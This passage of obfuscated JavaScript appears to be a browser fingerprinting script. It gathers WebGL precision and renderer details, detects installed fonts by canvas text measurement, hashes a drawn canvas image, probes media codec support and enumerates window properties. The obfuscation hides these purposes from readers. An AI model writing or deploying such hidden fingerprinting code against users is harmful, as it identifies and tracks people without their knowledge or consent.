['\x67\x65\x74\x50\x61\x72\x61\x6d\x65\x74\x65\x72'](_0x19367c['\x53\x48\x41\x44\x49\x4e\x47\x5f\x4c\x41\x4e\x47\x55\x41\x47\x45\x5f\x56\x45\x52\x53\x49\x4f\x4e']),_0x49d04f['\x53\x54\x45\x4e\x43\x49\x4c\x5f\x42\x49\x54\x53']=_0x19367c[_0x161a9f(0x38f)](_0x19367c[_0x161a9f(0x305)]),_0x49d04f[_0x161a9f(0x347)]=_0x19367c['\x67\x65\x74\x50\x61\x72\x61\x6d\x65\x74\x65\x72'](_0x19367c[_0x161a9f(0x347)]),_0x49d04f[_0x161a9f(0x3db)]=_0x19367c['\x67\x65\x74\x50\x61\x72\x61\x6d\x65\x74\x65\x72'](_0x19367c['\x56\x45\x52\x53\x49\x4f\x4e']);if(_0x19367c[_0x161a9f(0x329)]){var _0x123b0f=_0x19367c[_0x161a9f(0x329)](_0x19367c[_0x161a9f(0x33a)],_0x19367c[_0x161a9f(0x1cd)]);_0x123b0f&&(_0x49d04f['\x76\x65\x72\x74\x65\x78\x5f\x73\x68\x61\x64\x65\x72\x5f\x68\x69\x67\x68\x5f\x66\x6c\x6f\x61\x74\x5f\x70\x72\x65\x63\x69\x73\x69\x6f\x6e']=_0x123b0f[_0x161a9f(0x417)],_0x49d04f[_0x161a9f(0x387)]=_0x123b0f[_0x161a9f(0x3f0)],_0x49d04f[_0x161a9f(0x3ab)]=_0x123b0f[_0x161a9f(0x3f6)],_0x123b0f=_0x19367c[_0x161a9f(0x329)](_0x19367c[_0x161a9f(0x33a)],_0x19367c[_0x161a9f(0x1d4)]),_0x49d04f[_0x161a9f(0x36f)]=_0x123b0f[_0x161a9f(0x417)],_0x49d04f[_0x161a9f(0x39e)]=_0x123b0f['\x72\x61\x6e\x67\x65\x4d\x69\x6e'],_0x49d04f[_0x161a9f(0x382)]=_0x123b0f[_0x161a9f(0x3f6)],_0x123b0f=_0x19367c[_0x161a9f(0x329)](_0x19367c['\x56\x45\x52\x54\x45\x58\x5f\x53\x48\x41\x44\x45\x52'],_0x19367c['\x4c\x4f\x57\x5f\x46\x4c\x4f\x41\x54']),_0x49d04f[_0x161a9f(0x404)]=_0x123b0f[_0x161a9f(0x417)],_0x49d04f[_0x161a9f(0x29b)]=_0x123b0f[_0x161a9f(0x3f0)],_0x49d04f['\x76\x65\x72\x74\x65\x78\x5f\x73\x68\x61\x64\x65\x72\x5f\x6c\x6f\x77\x5f\x66\x6c\x6f\x61\x74\x5f\x72\x61\x6e\x67\x65\x4d\x61\x78']=_0x123b0f[_0x161a9f(0x3f6)],_0x123b0f=_0x19367c[_0x161a9f(0x329)](_0x19367c[_0x161a9f(0x25c)],_0x19367c[_0x161a9f(0x1cd)]),_0x49d04f['\x66\x72\x61\x67\x6d\x65\x6e\x74\x5f\x73\x68\x61\x64\x65\x72\x5f\x68\x69\x67\x68\x5f\x66\x6c\x6f\x61\x74\x5f\x70\x72\x65\x63\x69\x73\x69\x6f\x6e']=_0x123b0f[_0x161a9f(0x417)],_0x49d04f[_0x161a9f(0x264)]=_0x123b0f[_0x161a9f(0x3f0)],_0x49d04f[_0x161a9f(0x1e3)]=_0x123b0f[_0x161a9f(0x3f6)],_0x123b0f=_0x19367c['\x67\x65\x74\x53\x68\x61\x64\x65\x72\x50\x72\x65\x63\x69\x73\x69\x6f\x6e\x46\x6f\x72\x6d\x61\x74'](_0x19367c[_0x161a9f(0x25c)],_0x19367c[_0x161a9f(0x1d4)]),_0x49d04f[_0x161a9f(0x3d7)]=_0x123b0f[_0x161a9f(0x417)],_0x49d04f[_0x161a9f(0x1f1)]=_0x123b0f[_0x161a9f(0x3f0)],_0x49d04f[_0x161a9f(0x396)]=_0x123b0f['\x72\x61\x6e\x67\x65\x4d\x61\x78'],_0x123b0f=_0x19367c[_0x161a9f(0x329)](_0x19367c[_0x161a9f(0x25c)],_0x19367c[_0x161a9f(0x402)]),_0x49d04f[_0x161a9f(0x330)]=_0x123b0f[_0x161a9f(0x417)],_0x49d04f['\x66\x72\x61\x67\x6d\x65\x6e\x74\x5f\x73\x68\x61\x64\x65\x72\x5f\x6c\x6f\x77\x5f\x66\x6c\x6f\x61\x74\x5f\x72\x61\x6e\x67\x65\x4d\x69\x6e']=_0x123b0f[_0x161a9f(0x3f0)],_0x49d04f[_0x161a9f(0x218)]=_0x123b0f['\x72\x61\x6e\x67\x65\x4d\x61\x78'],_0x123b0f=_0x19367c[_0x161a9f(0x329)](_0x19367c[_0x161a9f(0x33a)],_0x19367c[_0x161a9f(0x285)]),_0x49d04f[_0x161a9f(0x1eb)]=_0x123b0f['\x70\x72\x65\x63\x69\x73\x69\x6f\x6e'],_0x49d04f['\x76\x65\x72\x74\x65\x78\x5f\x73\x68\x61\x64\x65\x72\x5f\x68\x69\x67\x68\x5f\x69\x6e\x74\x5f\x72\x61\x6e\x67\x65\x4d\x69\x6e']=_0x123b0f[_0x161a9f(0x3f0)],_0x49d04f[_0x161a9f(0x224)]=_0x123b0f[_0x161a9f(0x3f6)],_0x123b0f=_0x19367c['\x67\x65\x74\x53\x68\x61\x64\x65\x72\x50\x72\x65\x63\x69\x73\x69\x6f\x6e\x46\x6f\x72\x6d\x61\x74'](_0x19367c[_0x161a9f(0x33a)],_0x19367c[_0x161a9f(0x368)]),_0x49d04f[_0x161a9f(0x286)]=_0x123b0f['\x70\x72\x65\x63\x69\x73\x69\x6f\x6e'],_0x49d04f[_0x161a9f(0x21f)]=_0x123b0f['\x72\x61\x6e\x67\x65\x4d\x69\x6e'],_0x49d04f[_0x161a9f(0x31d)]=_0x123b0f[_0x161a9f(0x3f6)],_0x123b0f=_0x19367c['\x67\x65\x74\x53\x68\x61\x64\x65\x72\x50\x72\x65\x63\x69\x73\x69\x6f\x6e\x46\x6f\x72\x6d\x61\x74'](_0x19367c['\x56\x45\x52\x54\x45\x58\x5f\x53\x48\x41\x44\x45\x52'],_0x19367c['\x4c\x4f\x57\x5f\x49\x4e\x54']),_0x49d04f[_0x161a9f(0x242)]=_0x123b0f[_0x161a9f(0x417)],_0x49d04f[_0x161a9f(0x2ad)]=_0x123b0f['\x72\x61\x6e\x67\x65\x4d\x69\x6e'],_0x49d04f[_0x161a9f(0x243)]=_0x123b0f[_0x161a9f(0x3f6)],_0x123b0f=_0x19367c[_0x161a9f(0x329)](_0x19367c[_0x161a9f(0x25c)],_0x19367c['\x48\x49\x47\x48\x5f\x49\x4e\x54']),_0x49d04f[_0x161a9f(0x3c4)]=_0x123b0f[_0x161a9f(0x417)],_0x49d04f['\x66\x72\x61\x67\x6d\x65\x6e\x74\x5f\x73\x68\x61\x64\x65\x72\x5f\x68\x69\x67\x68\x5f\x69\x6e\x74\x5f\x72\x61\x6e\x67\x65\x4d\x69\x6e']=_0x123b0f['\x72\x61\x6e\x67\x65\x4d\x69\x6e'],_0x49d04f[_0x161a9f(0x3ed)]=_0x123b0f['\x72\x61\x6e\x67\x65\x4d\x61\x78'],_0x123b0f=_0x19367c[_0x161a9f(0x329)](_0x19367c[_0x161a9f(0x25c)],_0x19367c[_0x161a9f(0x368)]),_0x49d04f[_0x161a9f(0x3b3)]=_0x123b0f[_0x161a9f(0x417)],_0x49d04f[_0x161a9f(0x41b)]=_0x123b0f[_0x161a9f(0x3f0)],_0x49d04f['\x66\x72\x61\x67\x6d\x65\x6e\x74\x5f\x73\x68\x61\x64\x65\x72\x5f\x6d\x65\x64\x69\x75\x6d\x5f\x69\x6e\x74\x5f\x72\x61\x6e\x67\x65\x4d\x61\x78']=_0x123b0f['\x72\x61\x6e\x67\x65\x4d\x61\x78'],_0x123b0f=_0x19367c[_0x161a9f(0x329)](_0x19367c[_0x161a9f(0x25c)],_0x19367c[_0x161a9f(0x3f4)]),_0x49d04f[_0x161a9f(0x1c5)]=_0x123b0f[_0x161a9f(0x417)],_0x49d04f[_0x161a9f(0x3ba)]=_0x123b0f[_0x161a9f(0x3f0)],_0x49d04f[_0x161a9f(0x1f2)]=_0x123b0f[_0x161a9f(0x3f6)]);}var _0x50f1bf=_0x19367c['\x67\x65\x74\x45\x78\x74\x65\x6e\x73\x69\x6f\x6e']('\x57\x45\x42\x47\x4c\x5f\x64\x65\x62\x75\x67\x5f\x72\x65\x6e\x64\x65\x72\x65\x72\x5f\x69\x6e\x66\x6f');_0x50f1bf&&(_0x19367c['\x67\x65\x74\x50\x61\x72\x61\x6d\x65\x74\x65\x72'](_0x50f1bf[_0x161a9f(0x3ef)])!==undefined&&(_0x49d04f[_0x161a9f(0x3ef)]=_0x19367c[_0x161a9f(0x38f)](_0x50f1bf[_0x161a9f(0x3ef)])),_0x19367c[_0x161a9f(0x38f)](_0x50f1bf[_0x161a9f(0x24d)])!==undefined&&(_0x49d04f[_0x161a9f(0x24d)]=_0x19367c['\x67\x65\x74\x50\x61\x72\x61\x6d\x65\x74\x65\x72'](_0x50f1bf[_0x161a9f(0x24d)])));}if(_0x49d04f[_0x161a9f(0x23c)]!==undefined){var _0x2fa4c4=_0x49d04f['\x63\x61\x6e\x76\x61\x73\x54\x6f\x44\x61\x74\x61\x55\x52\x4c\x45\x72\x72\x6f\x72'];delete _0x49d04f[_0x161a9f(0x23c)],_0x49d04f['\x63\x61\x6e\x76\x61\x73\x54\x6f\x44\x61\x74\x61\x55\x52\x4c\x45\x72\x72\x6f\x72']=_0x2fa4c4;}return{'\x77\x65\x62\x47\x4c\x44\x61\x74\x61':_0x49d04f,'\x77\x65\x62\x47\x4c\x44\x61\x74\x61\x55\x52\x4c':_0x151896,'\x68\x65\x69\x67\x68\x74':_0x19367c['\x64\x72\x61\x77\x69\x6e\x67\x42\x75\x66\x66\x65\x72\x48\x65\x69\x67\x68\x74'],'\x77\x69\x64\x74\x68':_0x19367c[_0x161a9f(0x298)]};},_0xddd664=()=>{var _0x48518f=_0x24e5,_0x5ee56d=[_0x48518f(0x2df),_0x48518f(0x23d),_0x48518f(0x1d5)],_0x4e8988=[_0x48518f(0x307),_0x48518f(0x1ec),_0x48518f(0x40f),_0x48518f(0x415),_0x48518f(0x408),_0x48518f(0x361),_0x48518f(0x2f6),_0x48518f(0x272),_0x48518f(0x38c),_0x48518f(0x30f),_0x48518f(0x1e1),_0x48518f(0x379),_0x48518f(0x406),'\x43\x65\x6e\x74\x75\x72\x79','\x43\x65\x6e\x74\x75\x72\x79\x47\x6f\x74\x68\x69\x63',_0x48518f(0x3c2),'\x45\x55\x52\x4f\x53\x54\x49\x4c\x45',_0x48518f(0x2d8),_0x48518f(0x3d8),_0x48518f(0x258),_0x48518f(0x2c1),_0x48518f(0x2c7),'\x47\x69\x6c\x6c\x53\x61\x6e\x73',_0x48518f(0x22e),_0x48518f(0x2cc),_0x48518f(0x3be),'\x48\x65\x6c\x76\x65\x74\x69\x63\x61\x4e\x65\x75\x65',_0x48518f(0x378),_0x48518f(0x2d6),_0x48518f(0x246),_0x48518f(0x354),_0x48518f(0x3ff),'\x4c\x65\x65\x6c\x61\x77\x61\x64\x65\x65',_0x48518f(0x3a9),_0x48518f(0x36b),_0x48518f(0x2db),_0x48518f(0x2f3),_0x48518f(0x40d),'\x4d\x53\x4f\x75\x74\x6c\x6f\x6f\x6b',_0x48518f(0x38a),_0x48518f(0x3b6),_0x48518f(0x2f9),_0x48518f(0x2b5),_0x48518f(0x3b7),_0x48518f(0x3a6),_0x48518f(0x2c8),_0x48518f(0x2d4),'\x4d\x6f\x6e\x6f\x74\x79\x70\x65\x43\x6f\x72\x73\x69\x76\x61',_0x48518f(0x384),'\x50\x72\x69\x73\x74\x69\x6e\x61',_0x48518f(0x3de),'\x53\x65\x67\x6f\x65\x55\x49\x4c\x69\x67\x68\x74',_0x48518f(0x327),_0x48518f(0x245),_0x48518f(0x2ae),_0x48518f(0x351),_0x48518f(0x34e),_0x48518f(0x25e),'\x56\x72\x69\x6e\x64\x61','\x5a\x57\x41\x64\x6f\x62\x65\x46'],_0x5b35ad=function(_0x3d4572,_0x4b24fa){var _0x27699f=_0x48518f;return _0x3d4572===_0x4b24fa||Math[_0x27699f(0x1e9)](_0x3d4572-_0x4b24fa)<0.1;},_0x4e108c=document[_0x48518f(0x2bd)](_0x48518f(0x2ac))['\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74']('\x32\x64'),_0x566bdc=[];for(var _0x631a2c in _0x5ee56d){var _0x50b5fc=_0x5ee56d[_0x631a2c];_0x5ee56d['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x631a2c)&&(_0x4e108c[_0x48518f(0x3e9)]=_0x48518f(0x1f3)+'\x20'+_0x50b5fc,_0x566bdc[_0x48518f(0x2ed)]([_0x50b5fc,_0x4e108c[_0x48518f(0x244)](_0x48518f(0x37c))]));}var _0x15045c=[];for(var _0x3060b1 in _0x4e8988){var _0xab08bb=_0x4e8988[_0x3060b1];if(_0x4e8988[_0x48518f(0x3cb)](_0x3060b1)){var _0x431011=![];for(var _0xc3684b in _0x566bdc){var _0x405d7e=_0x566bdc[_0xc3684b];if(_0x566bdc['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79'](_0xc3684b)){if(!_0x431011){var _0x4b55b4=_0x405d7e[0x0],_0xc231db=_0x405d7e[0x1];_0x4e108c['\x66\x6f\x6e\x74']=_0x48518f(0x1f3)+'\x20'+_0xab08bb+'\x2c\x20'+_0x4b55b4;var _0x205a3a=_0x4e108c[_0x48518f(0x244)]('\x6d\x6d\x6d\x6d\x6d\x6d\x6d\x6d\x6c\x6c\x69');try{(!_0x5b35ad(_0x205a3a[_0x48518f(0x2ba)],_0xc231db[_0x48518f(0x2ba)])||!_0x5b35ad(_0x205a3a['\x61\x63\x74\x75\x61\x6c\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78\x41\x73\x63\x65\x6e\x74'],_0xc231db[_0x48518f(0x223)])||!_0x5b35ad(_0x205a3a[_0x48518f(0x20e)],_0xc231db[_0x48518f(0x20e)])||!_0x5b35ad(_0x205a3a['\x61\x63\x74\x75\x61\x6c\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78\x4c\x65\x66\x74'],_0xc231db[_0x48518f(0x2d0)])||!_0x5b35ad(_0x205a3a[_0x48518f(0x306)],_0xc231db['\x61\x63\x74\x75\x61\x6c\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78\x52\x69\x67\x68\x74']))&&(_0x431011=!![]);}catch(_0x4710a6){}}}}_0x431011&&_0x15045c[_0x48518f(0x2ed)](_0xab08bb);}}var _0x4d44f3=_0x15045c;return _0x4d44f3;},_0x1619a8=()=>{var _0xd52c68=_0x24e5,_0x17d95f={},_0xcf3eba={'\x68\x61\x73\x68':function(_0x1511f5){var _0x3ac1ef=_0x24e5;_0x1511f5=unescape(encodeURIComponent(_0x1511f5));for(var _0x387b89=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0xe2ae61=(_0x1511f5+=String[_0x3ac1ef(0x1da)](0x80))[_0x3ac1ef(0x385)]/0x4+0x2,_0x1cf1de=Math[_0x3ac1ef(0x208)](_0xe2ae61/0x10),_0x1720d0=new Array(_0x1cf1de),_0x34e093=0x0;_0x34e093<_0x1cf1de;_0x34e093++){_0x1720d0[_0x34e093]=new Array(0x10);for(var _0x4677f0=0x0;_0x4677f0<0x10;_0x4677f0++){_0x1720d0[_0x34e093][_0x4677f0]=_0x1511f5[_0x3ac1ef(0x1ca)](0x40*_0x34e093+0x4*_0x4677f0)<<0x18|_0x1511f5[_0x3ac1ef(0x1ca)](0x40*_0x34e093+0x4*_0x4677f0+0x1)<<0x10|_0x1511f5[_0x3ac1ef(0x1ca)](0x40*_0x34e093+0x4*_0x4677f0+0x2)<<0x8|_0x1511f5[_0x3ac1ef(0x1ca)](0x40*_0x34e093+0x4*_0x4677f0+0x3);}}_0x1720d0[_0x1cf1de-0x1][0xe]=0x8*(_0x1511f5['\x6c\x65\x6e\x67\x74\x68']-0x1)/Math[_0x3ac1ef(0x230)](0x2,0x20),_0x1720d0[_0x1cf1de-0x1][0xe]=Math[_0x3ac1ef(0x259)](_0x1720d0[_0x1cf1de-0x1][0xe]),_0x1720d0[_0x1cf1de-0x1][0xf]=0x8*(_0x1511f5[_0x3ac1ef(0x385)]-0x1)&0xffffffff;var _0x5657b9,_0x54994f,_0x22d6c7,_0x596e8d,_0x154c65,_0x29fbea=0x67452301,_0xeedac2=0xefcdab89,_0x437f03=0x98badcfe,_0x3ca16e=0x10325476,_0x3c7c95=0xc3d2e1f0,_0x23fc67=new Array(0x50);for(_0x34e093=0x0;_0x34e093<_0x1cf1de;_0x34e093++){for(var _0x1e7410=0x0;_0x1e7410<0x10;_0x1e7410++){_0x23fc67[_0x1e7410]=_0x1720d0[_0x34e093][_0x1e7410];}for(_0x1e7410=0x10;_0x1e7410<0x50;_0x1e7410++){_0x23fc67[_0x1e7410]=_0xcf3eba['\x52\x4f\x54\x4c'](_0x23fc67[_0x1e7410-0x3]^_0x23fc67[_0x1e7410-0x8]^_0x23fc67[_0x1e7410-0xe]^_0x23fc67[_0x1e7410-0x10],0x1);}_0x5657b9=_0x29fbea,_0x54994f=_0xeedac2,_0x22d6c7=_0x437f03,_0x596e8d=_0x3ca16e,_0x154c65=_0x3c7c95;for(_0x1e7410=0x0;_0x1e7410<0x50;_0x1e7410++){var _0x503d9c=Math['\x66\x6c\x6f\x6f\x72'](_0x1e7410/0x14),_0x105b91=_0xcf3eba[_0x3ac1ef(0x313)](_0x5657b9,0x5)+_0xcf3eba['\x66'](_0x503d9c,_0x54994f,_0x22d6c7,_0x596e8d)+_0x154c65+_0x387b89[_0x503d9c]+_0x23fc67[_0x1e7410]&0xffffffff;_0x154c65=_0x596e8d,_0x596e8d=_0x22d6c7,_0x22d6c7=_0xcf3eba[_0x3ac1ef(0x313)](_0x54994f,0x1e),_0x54994f=_0x5657b9,_0x5657b9=_0x105b91;}_0x29fbea=_0x29fbea+_0x5657b9&0xffffffff,_0xeedac2=_0xeedac2+_0x54994f&0xffffffff,_0x437f03=_0x437f03+_0x22d6c7&0xffffffff,_0x3ca16e=_0x3ca16e+_0x596e8d&0xffffffff,_0x3c7c95=_0x3c7c95+_0x154c65&0xffffffff;}return _0xcf3eba[_0x3ac1ef(0x2de)](_0x29fbea)+_0xcf3eba['\x74\x6f\x48\x65\x78\x53\x74\x72'](_0xeedac2)+_0xcf3eba[_0x3ac1ef(0x2de)](_0x437f03)+_0xcf3eba['\x74\x6f\x48\x65\x78\x53\x74\x72'](_0x3ca16e)+_0xcf3eba[_0x3ac1ef(0x2de)](_0x3c7c95);},'\x66':function(_0x3628c9,_0x679d5a,_0x21b420,_0xcc01fb){switch(_0x3628c9){case 0x0:return _0x679d5a&_0x21b420^~_0x679d5a&_0xcc01fb;case 0x1:case 0x3:return _0x679d5a^_0x21b420^_0xcc01fb;case 0x2:return _0x679d5a&_0x21b420^_0x679d5a&_0xcc01fb^_0x21b420&_0xcc01fb;}},'\x52\x4f\x54\x4c':function(_0x40f0a6,_0x1e2068){return _0x40f0a6<<_0x1e2068|_0x40f0a6>>>0x20-_0x1e2068;},'\x74\x6f\x48\x65\x78\x53\x74\x72':function(_0x28038f){var _0x5c4921=_0x24e5;for(var _0x2abe87='',_0x3cf4fd=0x7;_0x3cf4fd>=0x0;_0x3cf4fd--){_0x2abe87+=(_0x28038f>>>0x4*_0x3cf4fd&0xf)[_0x5c4921(0x221)](0x10);}return _0x2abe87;}},_0x407b9a=new Date()[_0xd52c68(0x34f)](),_0x35a7ac=JSON[_0xd52c68(0x2a3)](_0xd52c68(0x3ee)),_0x1517a0=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0xd52c68(0x2ac));_0x1517a0[_0xd52c68(0x2ba)]=0x258,_0x1517a0[_0xd52c68(0x3aa)]=0xa0;var _0x4e6540=_0x1517a0[_0xd52c68(0x22a)]('\x32\x64'),_0x15dba8=_0xcf3eba[_0xd52c68(0x214)](Math[_0xd52c68(0x259)](_0x407b9a/0x3e8)+0x31532f33)[_0xd52c68(0x233)](-0x3),_0x22abf7=(parseInt(_0x15dba8,0x10)>>0x2)+0x1;for(var _0x51393a in _0x35a7ac){var _0x51b5ce=_0x35a7ac[_0x51393a];if(_0x35a7ac[_0xd52c68(0x3cb)](_0x51393a)){_0x4e6540[_0xd52c68(0x39b)]=_0x51b5ce[0x1];var _0x3065b9='\x23';while(_0x3065b9[_0xd52c68(0x385)]<0x7){_0x22abf7=0x5885*_0x22abf7%0x7fed;var _0x576e9d=_0x22abf7%0x100,_0x5ee49d=_0x576e9d[_0xd52c68(0x221)](0x10),_0x232c2c=_0x5ee49d,_0x4426be=0x2,_0x4ddb24='\x30';_0x232c2c=String(_0x232c2c);var _0x4f8ae6='';(_0x4ddb24===undefined||_0x4ddb24===null)&&(_0x4ddb24='\x20');if(_0x232c2c[_0xd52c68(0x385)]>=_0x4426be)_0x4f8ae6=_0x232c2c;else{var _0x277bab='';while(_0x277bab[_0xd52c68(0x385)]<_0x4426be-_0x232c2c[_0xd52c68(0x385)]){_0x277bab+=_0x4ddb24;}_0x4f8ae6=_0x277bab[_0xd52c68(0x233)](0x0,_0x4426be-_0x232c2c[_0xd52c68(0x385)])+_0x232c2c;}var _0x2b4ced=_0x4f8ae6;_0x5ee49d=_0x2b4ced,_0x3065b9+=_0x5ee49d;}_0x4e6540[_0xd52c68(0x234)]=_0x3065b9;if(_0x51b5ce[0x0]===0x0)_0x4e6540[_0xd52c68(0x33c)](_0x51b5ce[0x2][0x0],_0x51b5ce[0x2][0x1],_0x51b5ce[0x2][0x2],_0x51b5ce[0x2][0x3]);else _0x51b5ce[0x0]===0x1&&(_0x4e6540[_0xd52c68(0x282)](),_0x4e6540[_0xd52c68(0x2d2)](_0x51b5ce[0x2][0x0],_0x51b5ce[0x2][0x1],_0x51b5ce[0x2][0x2],0x0,0x2*Math['\x50\x49']),_0x4e6540[_0xd52c68(0x2f5)](),_0x4e6540[_0xd52c68(0x331)]());}}var _0x4512c6=_0x4e6540,_0x2031b7=_0x4512c6[_0xd52c68(0x366)](0x0,0x0,0x5,0x5),_0x535eb7=document[_0xd52c68(0x2bd)](_0xd52c68(0x2ac));_0x535eb7[_0xd52c68(0x2ba)]=_0x2031b7[_0xd52c68(0x2ba)],_0x535eb7[_0xd52c68(0x3aa)]=_0x2031b7[_0xd52c68(0x3aa)];var _0x30cbe0=_0x535eb7[_0xd52c68(0x22a)]('\x32\x64');return _0x30cbe0['\x70\x75\x74\x49\x6d\x61\x67\x65\x44\x61\x74\x61'](_0x2031b7,0x0,0x0),_0x17d95f[_0xd52c68(0x2ac)]=_0x535eb7[_0xd52c68(0x2b8)](),_0x17d95f;},_0x3fc12f=()=>{return{'\x63\x61\x6e\x76\x61\x73\x46\x70':_0x547deb(),'\x6e\x65\x77\x43\x61\x6e\x76\x61\x73\x46\x70':_0x1619a8(),'\x77\x65\x62\x47\x4c\x46\x70':_0x7ee029(),'\x63\x61\x6e\x76\x61\x73\x46\x6f\x6e\x74\x73':_0xddd664()};};function _0xe634b0(_0x38a14e,_0xdcd562){var _0x5e1f9b=_0x24e5,_0x15f793=[];for(var _0x253806 in _0x38a14e){var _0x6fa55c=_0x38a14e[_0x253806];_0x38a14e[_0x5e1f9b(0x3cb)](_0x253806)&&_0x15f793[_0x5e1f9b(0x2ed)](_0xdcd562(_0x6fa55c));}return _0x15f793;}function _0x2c8f5f(_0x4972f9,_0x46b969){var _0x45b7e6=_0x24e5,_0x373ba9=[];for(var _0x4a9f9f in _0x4972f9){var _0x5ad929=_0x4972f9[_0x4a9f9f];_0x4972f9[_0x45b7e6(0x3cb)](_0x4a9f9f)&&(_0x46b969(_0x5ad929)&&_0x373ba9['\x70\x75\x73\x68'](_0x5ad929));}return _0x373ba9;}const _0x52fe2c=()=>{var _0x506ad8=_0x24e5,_0x34b820=document[_0x506ad8(0x2bd)](_0x506ad8(0x2c6)),_0x518d3a={},_0x2901ca=_0x506ad8(0x2a5);try{_0x2901ca=_0x34b820[_0x506ad8(0x411)]('\x61\x75\x64\x69\x6f\x2f\x6f\x67\x67\x3b\x20\x63\x6f\x64\x65\x63\x73\x3d\x22\x76\x6f\x72\x62\x69\x73\x22')||(undefined?_0x34b820[_0x506ad8(0x411)](undefined):'')||_0x506ad8(0x2da);}catch(_0xbcc9f9){}var _0x4915db=_0x2901ca;_0x518d3a['\x6f\x67\x67']=_0x4915db;var _0x346eb3=_0x506ad8(0x2a5);try{_0x346eb3=_0x34b820[_0x506ad8(0x411)](_0x506ad8(0x2d9))||(undefined?_0x34b820['\x63\x61\x6e\x50\x6c\x61\x79\x54\x79\x70\x65'](undefined):'')||_0x506ad8(0x2da);}catch(_0xa5eca2){}var _0x56fd52=_0x346eb3;_0x518d3a[_0x506ad8(0x3ec)]=_0x56fd52;var _0x34d17c='\x65\x72\x72\x6f\x72\x65\x64';try{_0x34d17c=_0x34b820['\x63\x61\x6e\x50\x6c\x61\x79\x54\x79\x70\x65'](_0x506ad8(0x353))||(undefined?_0x34b820['\x63\x61\x6e\x50\x6c\x61\x79\x54\x79\x70\x65'](undefined):'')||_0x506ad8(0x2da);}catch(_0x2f150e){}var _0x2dee20=_0x34d17c;_0x518d3a['\x77\x61\x76']=_0x2dee20;var _0x5b1673=_0x506ad8(0x2a5);try{_0x5b1673=_0x34b820['\x63\x61\x6e\x50\x6c\x61\x79\x54\x79\x70\x65'](_0x506ad8(0x2ab))||('\x61\x75\x64\x69\x6f\x2f\x61\x61\x63\x3b'?_0x34b820[_0x506ad8(0x411)](_0x506ad8(0x2ea)):'')||'\x6e\x6f\x70\x65';}catch(_0x21e593){}var _0xf2b76=_0x5b1673;_0x518d3a[_0x506ad8(0x332)]=_0xf2b76;var _0x36d842='\x65\x72\x72\x6f\x72\x65\x64';try{_0x36d842=_0x34b820[_0x506ad8(0x411)]([])||(undefined?_0x34b820[_0x506ad8(0x411)](undefined):'')||_0x506ad8(0x2da);}catch(_0x58bfbf){}var _0x1588d6=_0x36d842;_0x518d3a[_0x506ad8(0x222)]=_0x1588d6;var _0x598444=_0x506ad8(0x2a5);try{_0x598444=_0x34b820[_0x506ad8(0x411)](_0x506ad8(0x1f7))||(undefined?_0x34b820[_0x506ad8(0x411)](undefined):'')||'\x6e\x6f\x70\x65';}catch(_0x5ae96b){}var _0x4d5609=_0x598444;return _0x518d3a[_0x506ad8(0x3f8)]=_0x4d5609,_0x518d3a,_0x518d3a;},_0x1cdfa7=()=>{var _0x5ea07c=_0x24e5,_0x3aa202=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x5ea07c(0x371)),_0x1b6f2a={},_0x157bee=_0x5ea07c(0x2a5);try{_0x157bee=_0x3aa202['\x63\x61\x6e\x50\x6c\x61\x79\x54\x79\x70\x65'](_0x5ea07c(0x390))||(undefined?_0x3aa202[_0x5ea07c(0x411)](undefined):'')||_0x5ea07c(0x2da);}catch(_0x68bf5f){}var _0x4603ab=_0x157bee;_0x1b6f2a['\x6f\x67\x67']=_0x4603ab;var _0x2ee3ca=_0x5ea07c(0x2a5);try{_0x2ee3ca=_0x3aa202[_0x5ea07c(0x411)](_0x5ea07c(0x25d))||(undefined?_0x3aa202[_0x5ea07c(0x411)](undefined):'')||_0x5ea07c(0x2da);}catch(_0x214ef2){}var _0x4f96d8=_0x2ee3ca;_0x1b6f2a[_0x5ea07c(0x3f8)]=_0x4f96d8;var _0x456500=_0x5ea07c(0x2a5);try{_0x456500=_0x3aa202[_0x5ea07c(0x411)](_0x5ea07c(0x37d))||(undefined?_0x3aa202['\x63\x61\x6e\x50\x6c\x61\x79\x54\x79\x70\x65'](undefined):'')||_0x5ea07c(0x2da);}catch(_0x1d821b){}var _0xbedcf=_0x456500;return _0x1b6f2a[_0x5ea07c(0x33f)]=_0xbedcf,_0x1b6f2a;},_0x2c9091=()=>{var _0x22e632=_0x24e5,_0x25cd06=[];for(var _0x1a7f45 in window[_0x22e632(0x41d)]){try{function _0x28ed62(_0x25bb0a){var _0x5557eb=_0x22e632;return _0x25bb0a===_0x5557eb(0x407)||!!window[_0x5557eb(0x37f)][_0x5557eb(0x2c9)](window[_0x5557eb(0x41d)],_0x1a7f45)[_0x25bb0a];}function _0x2edbdf(_0x2ab9e9){return _0x2ab9e9[0x0]||'';}var _0x5275ca=window[_0x22e632(0x37f)][_0x22e632(0x2c9)](window[_0x22e632(0x41d)],_0x1a7f45)?_0xe634b0(_0x2c8f5f(Object['\x6b\x65\x79\x73'](window[_0x22e632(0x37f)][_0x22e632(0x2c9)](window[_0x22e632(0x41d)],_0x1a7f45)),_0x28ed62),_0x2edbdf)[_0x22e632(0x3fd)](''):'';_0x25cd06[_0x25cd06['\x6c\x65\x6e\x67\x74\x68']]=[_0x1a7f45,_0x5275ca];}catch(_0x2fd3da){}}var _0x41edc7=_0x25cd06;return _0x41edc7;},_0x4652d6=()=>{var _0x416a8c=_0x24e5,_0x4c5d3c={},_0x1517bd=0x0,_0xeec508=[],_0x3a86b7={},_0x2335cf=[],_0x1242f7=Object[_0x416a8c(0x3f7)](window),_0x5cfbd8=_0x1242f7[_0x416a8c(0x385)],_0x322e80=0x0,_0x400dd7=null;try{while(_0x322e80<_0x5cfbd8){_0x400dd7=_0x1242f7[_0x322e80];_0x1517bd<0x32&&(_0x400dd7['\x6c\x65\x6e\x67\x74\x68']>=0x1e&&_0x400dd7[_0x416a8c(0x385)]<0x64&&(_0x1517bd+=0x1,_0xeec508[_0x416a8c(0x2ed)](_0x400dd7)));try{var 